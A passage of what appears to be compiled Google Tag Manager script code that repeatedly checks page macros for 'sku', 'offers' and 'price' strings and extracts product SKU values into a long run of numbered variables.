dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return 